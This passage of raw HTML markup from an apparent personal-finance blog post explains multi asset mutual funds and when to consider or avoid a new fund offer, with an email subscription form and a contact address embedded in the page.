class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a Multi\nAsset Fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA Multi Asset fund means a mutual fund that\ninvests in three or more asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENot all the multi asset mutual fund schemes\nwere multi asset funds to begin with though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESome were merged with other schemes after\nSEBI’s recategorization exercise in 2018 while some were launched after 2018\nlike Motilal Oswal Multi Asset Fund and Nippon Multi Asset Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHow do multi asset\nfunds work?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti asset mutual funds invest a minimum\nof 10% each in three or more asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E10% is minimum but the fund manager can go\nas further as he wants to as long as a minimum of 10% is invested in three or\nmore asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAssets usually invested in by Multi asset\nfunds include but are not limited to :\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEquity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EGold etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe basic idea behind a multi asset mutual\nfund is to try and get the best out of each asset class with regards to both\nreturns as well as diversifying risks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDifferent asset classes perform well at\ndifferent times and a multi asset mutual fund tries to capture each asset class\nwhen it is doing well and reduce allocation in the asset class that is\nperforming poorly or the forecast for the same is poor. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it is going to be a part of your\nsatellite portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESummary\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti asset mutual funds are more\ndiversified than other hybrid funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi asset mutual fund can be a part of\nyour portfolio but should never be part of your core portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe main idea behind a multi asset mutual\nfund is to diversify risks and not high returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is important for you as an investor to\nbe well aware as to what asset classes your fund is investing in since not all\nmulti asset mutual funds are run in one particular manner.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAlthough most multi asset mutual funds are\ntaxed as equity funds, not all are so you need to check that beforehand too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; 